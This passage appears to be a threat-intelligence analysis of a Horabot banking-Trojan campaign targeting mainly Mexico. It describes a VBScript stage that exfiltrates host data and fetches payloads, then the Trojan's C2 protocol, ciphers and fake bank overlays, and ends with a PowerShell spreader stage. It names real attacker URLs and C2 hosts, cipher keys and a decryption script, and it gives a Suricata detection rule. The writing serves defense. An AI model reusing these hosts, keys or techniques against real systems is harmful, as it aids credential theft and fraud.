
Unlike the first script, this one is significantly more complex, with more than 400 lines of code. It acts as the heavy lifter of the operation. Below is a brief summary of its key characteristics:
Heavy obfuscation: the script uses multiple layers of obfuscation to obscure its behavior.
Custom string decoder: employs the same decoding routine found in the first VBScript to reconstruct strings at runtime.
Anti-VM and “anti-Avast”: performs basic environment checks and terminates if a specific Avast folder or VM artifacts are detected.
Information gathering and exfiltration: collects the host IP, hostname, username, and OS version, then sends this data to a C2 server.
Download of additional components: retrieves an AutoIt executable, its compiler (Aut2Exe), a script (au3), and a blob file, placing them under the hardcoded path C:\Users\Public\LAPTOP-0QF0NEUP4.
PowerShell command execution: executes PowerShell commands that reach out to two different URLs (one unavailable and the other leading to the first stager of the spreader, which we describe later in this article).
Persistence setup: creates a LNK file and drops it into the Startup folder to maintain persistence.
Cleanup routines: removes temporary files and terminates selected processes.
During our analysis of the heavy lifter, specifically within the exfiltration routine, we identified where the collected data was being sent. After probing the associated URL and removing the “salvar.php” portion, we uncovered an exposed webpage where the adversary listed all their victims.
As you may have noticed, the table is in Brazilian Portuguese and lists victims dating back to May 2025 (this screenshot was taken in September 2025). In the “Localização” (location) column, the adversary even included the victims’ geographic coordinates, which are redacted in the screenshot. A quick breakdown shows that, of the 5384 victims, 5030 were located in Mexico, representing roughly 93% of the total.
Stage 3: The evil combination of AutoIT and a banking Trojan
It is now time to focus on the files downloaded by our heavy lifter. As previously mentioned, three AutoIT components were dropped on disk: the executable (AutoIT3), the compiler (Aut2Exe), and the script (au3), along with an encrypted blob file. Since we have access to the AutoIt script code, we can analyze its routines. However, it contains over 750 lines of heavily obfuscated code, so let’s focus only on what really matters.
The most important routine is responsible for decrypting the blob file (it uses AES-192 with a key derived from the seed value 99521487), loading it directly into memory, and then calling the exported function B080723_N. The decrypted blob is a DLL.
We also managed to replicate the decryption logic with a Python script and manually extract the DLL (0x6272EF6AC1DE8FB4BDD4A760BE7BA5ED). After initial triage and basic sandbox execution, we observed the following:
The sample is a well-known Delphi banking Trojan detected by several engines under different names, such as Casbaneiro, Ponteiro, Metamorfo, and Zusy.
It embeds two old OpenSSL libraries (libeay32.dll and ssleay32.dll) from the Indy Project, an open-source client/server communications library used to establish client/server HTTPS C2 communication.
It includes SQL commands used to harvest credentials from browsers.
Once loaded into memory, the Trojan sends several HTTP requests to different URLs:
HTML lure page designed to trick the user into accessing a malicious link whose contents are also used as a PDF attachment during the email distribution phase.
https://upstar.pics/a/08/150822/up/up (GET)
The resource was already unavailable at the time our testing was conducted.
https://cgf.midasx.site/a/08/150822/au/au (GET)
The page containing the first stage leading to the spreader.
Since this malware family has been extensively documented in previous studies, we won’t reiterate its well-known functionality. Instead, we’ll focus on lesser-documented and newly observed features, including the malware’s encryption and protocol handling logic.
The sample implements a stateful XOR-subtraction cipher in the sub_00A86B64 subroutine, which is used to protect strings and decrypt HTTP data received from the C2. Unlike simple XOR, each byte of output here depends on both the key and the previous byte. In our sample, the key is the string "0xFF0wx8066h".
Key construction (left) and decryption logic (right)
We can easily reimplement the logic of the routine in Python and integrate the following snippet into our workflow to automate string decryption:
def decrypt_string(encrypted_hex):
    key_string = "0xFF0wx8066h"
    key_index = 0
    result = ""

    current_key = int(encrypted_hex[0:2], 16)

    i = 2
    while i < len(encrypted_hex):
        next_key = int(encrypted_hex[i:i+2], 16)
        if key_index >= len(key_string):
            key_index = 0
        key_char = ord(key_string[key_index])
        xored_value = next_key ^ key_char

        if xored_value > current_key:
            decrypted_char = xored_value - current_key
        else:
            decrypted_char = (xored_value + 0xFF) - current_key

        result += chr(decrypted_char)
        current_key = next_key
        key_index += 1
        i += 2

    return result
Python implementation of the decryption routine
The encrypted strings are retrieved in three different ways: through indexed lookups using a global encrypted Delphi string list (also observed by our colleagues at ESET); via direct references to encrypted hex strings in the data section; through indirect references using pointer variables, adding an overhead when automating decryption with scripts.
Direct pointer (left), indirect pointer (right)
Indexed strings via TStringList lookups
The malware fetches its configuration by performing an HTTPS GET request to the hardcoded, encrypted C2 server. The server responds with a configuration, which is a raw HTTP response, consisting of several values, each individually encrypted with the aforementioned algorithm. The sample extracts specific parameters based on their position in the list.
To improve readability, the above screenshot has been edited to include the decrypted parameters, which are separated by double newlines.
Configuration retrieval and parsing are initiated in the sub_00AD2C70 subroutine where the first configuration value, the C2 socket connection setting (host;port), is extracted.
C2 socket address extraction
If parsing fails, the malware falls back to a hardcoded secondary C2 socket address. The socket connection is then established.
Fallback to hardcoded socket address (lifenews[.]pro:49569)

Additional configuration values are parsed in sub_00AD2918 and its subroutines. For example, in the decrypted C2 configuration shown above, parameter 5 contains the “UPON” string that triggers execution, and parameter 6 contains the PowerShell commands that are run when this string is used. Below is the portion of the routine that takes care of parsing this command:
Extracting value 5 and 6 from the configuration
In addition to HTTP communication, the malware supports raw socket communication using a custom protocol that encapsulates commands into tags such as <|SIMPLE_TAG|> or <|TAG|>Arg1<|>Arg2<<|>.
The client initiates the C2 connection in sub_00AD331C, where it establishes a TCP socket to the operator’s server and sends the "PRINCIPAL" command to request a control channel. After receiving an OK response, it follows up with an "Info" message containing system details. Once validated, the server replies with a "SocketMain" message containing a session ID, completing the handshake. All subsequent command handling occurs in sub_00AD373C, a central orchestrator routine that parses incoming messages and dispatches the malicious actions.

The sample, and therefore the protocol itself, is inherited, from the open-source Delphi Remote Access PC project, as our colleagues at ESET have noted in the past. Below is a visual comparison:
Comparison of “PING” and “Close” commands (sample disassembly on the left, Delphi Remote Access source code on the right)
Some features from the open-source project, including the chat and file manipulation commands, have been removed, while some mouse-related commands have been renamed with playful prefixes like “LULUZ” (e.g., LULUZLD, LULUZPos). This could be an inside joke, anti-analysis obfuscation, or a way to mark custom variants. Beyond the standard functionality, the protocol now includes a range of additional custom commands, such as LULUZSD for mouse wheel scrolling down, ENTERMANDA to simulate pressing the Enter key, and COLADIFKEYBOARD to inject arbitrary text as keystrokes.
The full command set is considerably larger, and while not all commands are implemented in the analyzed sample, evidence of their presence (e.g., in the form of strings) suggests ongoing development.

After getting a sense of the protocol, let’s focus on the cipher used. In this sample, traffic exchanged via the C2 socket channel is encrypted using another stateful XOR algorithm with embedded decryption keys. Its logic is implemented in the routines sub_00A9F2D0 (encryption) and sub_00A9F5C0 (decryption):
Encryption routine sub_00A9F2D0
The encryption routine generates three random four-digit integer keys. The first key acts as the initial cipher state, while the other two serve as the multiplier and increment that are applied at every encryption stage to both the state and the data. For each character in the input string, it takes the high byte of the current state, XORs it with the character to encrypt, and then updates the cipher state for the next character. The output is created by prepending the three keys to the ciphertext, encapsulating everything within the “##” markers. The final output looks like this:
Although this encryption layer was likely intended to evade network inspection, it ironically makes detection easier due to its highly regular and repetitive structure. This pattern, including the external markers “##”, is uncommon in legitimate traffic and can be used as a reliable network signature for IDS/IPS systems. Below is a Suricata rule that matches the described structure:
alert tcp any any -> any any ( \
    msg:"Horabot C2 socket communication (##hex##)"; \
    flow:established; \
    content:"##"; depth:2; fast_pattern; \
    content:"##"; endswith; \
    pcre:"/^##[1-9][0-9]{3}[1-9][0-9]{3}[1-9][0-9]{3}[0-9A-F]+##$/"; \
    classtype:trojan-activity; \
    sid:1900000; \
    rev:1; \
    metadata:author Domenico; \
)

As documented by our colleagues at Fortinet, the malware contains functionality to display fake pop-ups prompting victims to enter their banking credentials. The images for these pop-ups are stored as encrypted resources. Unlike strings, resources are decrypted using the standard RC4 cipher, and the key pega-avisao3234029284 is retrieved from the previous TStringList structure at offset 3FEh.

Fake token overlay used for credential theft (right), with disassembly (left)
The wordplay around “pega a visão”, Brazilian slang meaning “get the picture” figuratively, reveals an intentional cultural reference, supporting the already well-known Brazilian ties of the operators who have a native understanding of the language.
Below is a collage of pictures where the targeted bank overlays are visible.
Excerpt of decrypted fake overlays
Stage 4: The spreader
In our tests, we noticed that both the VBScript (the heavy lifter) and the Delphi DLL have overlapping functionality for downloading the next stage via PowerShell. Although they rely on different domains, they follow the same URL pattern.

We tried accessing URLs meant for downloading the spreader. One returned nothing, while the other displayed a sequence of two PowerShell stagers before reaching the actual spreader.
In the second stager, we found several Base64-encoded URLs, but only one of them was active during our analysis. Based on comments found in the spreader code, we suspect that in previous versions or campaigns the spreader was assembled piece by piece from these other URLs. In our case, however, a single URL contained all the necessary code.

